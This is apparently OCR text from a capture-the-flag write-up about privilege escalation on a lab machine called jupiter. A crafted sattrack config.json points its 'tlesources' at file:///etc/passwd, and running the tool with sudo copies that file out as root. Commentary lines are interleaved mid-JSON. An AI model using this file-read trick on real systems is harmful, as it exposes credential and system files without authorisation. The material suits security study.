 jovian@jupiter:~$ cat /tmp/config.json
{
"tleroot": "/tmp/tle/",
"tlefile": "weather.txt",
"mapfile": "/usr/local/share/sattrack/map.json",
"texturefile": "/usr/local/share/sattrack/earth.png",
We get the same error when we run as root and as jovian - complaining
about some config file not being found.
"tlesources": [
1
"file:///etc/passwd"
],
"updatePerdiod": 1000,
"station": {
"name": "LORCA",
"lat": 37.6725,
"lon": -1.5863,
"hgt": 335.0
},
"show": [
],
LFI as root
Since we're trying to get to root, look for any files on the system named
config.json which are also owned by root.
"columns": [
"name",
"azel",
"dis",
"geo",
"tab",
"pos",
"vel"
]
}
2
jovian@jupiter:~$ sudo /usr/local/bin/sattrack
Satellite Tracking System
Get:0 file:///etc/passwd
Satellites loaded
No sats
jovian@jupiter:~$ ls -al /tmp/tle
total 12
drwxrwxr-x  2 jovian jovian 4096 Jun 23 14:12  .
drwxrwxrwt 20 root   root   4096 Jun 23 14:12  ..
-rw-rw-r--  1 jovian jovian    0 Jun 23 13:59 'gp.php?GROUP=starlink&FORMAT=tle'
-rw-rw-r--  1 jovian jovian    0 Jun 23 13:59  noaa.txt
-rw-r--r--  1 root   root   2045 Jun 23 14:12  passwd
3
-rw-rw-r--  1 jovian jovian    0 Jun 23 13:59  weather.txt
jovian@jupiter:~$
Bingo! Can we exploit this? It's looking for the file /tmp/config.json. Let's